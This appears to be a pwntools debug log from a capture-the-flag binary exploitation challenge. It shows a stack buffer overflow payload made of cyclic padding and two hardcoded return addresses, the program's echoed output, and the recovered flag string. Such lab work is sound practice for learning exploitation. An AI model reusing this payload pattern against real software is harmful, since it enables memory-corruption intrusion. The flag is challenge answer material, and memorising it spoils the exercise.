 [DEBUG] Received 0x4a bytes:
    b'Can u read the file flag.txt?\n'
    b'or maybe no, anyway just input ur own flag!\n'
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  c6 85 04 08  │iaaa│jaaa│kaaa│····│
    00000030  62 61 61 61  44 87 04 08  0a                        │baaa│D···│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x49 bytes:
    00000000  48 65 72 65  27 73 20 74  68 65 20 66  6c 61 67 3a  │Here│'s t│he f│lag:│
    00000010  20 61 61 61  61 62 61 61  61 63 61 61  61 64 61 61  │ aaa│abaa│acaa│adaa│
    00000020  61 65 61 61  61 66 61 61  61 67 61 61  61 68 61 61  │aeaa│afaa│agaa│ahaa│
    00000030  61 69 61 61  61 6a 61 61  61 6b 61 61  61 c6 85 04  │aiaa│ajaa│akaa│a···│
    00000040  08 62 61 61  61 44 87 04  08                        │·baa│aD··│·│
    00000049
Here's the flag: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaaƅ\x04baaaD\x87\x04[DEBUG] Received 0x1
b bytes:
    b'itf{v3ry_B33g_Br41n_0f_yOu}'
itf{v3ry_B33g_Br41n_0f_yOu}[*] Got EOF while reading in interactive
$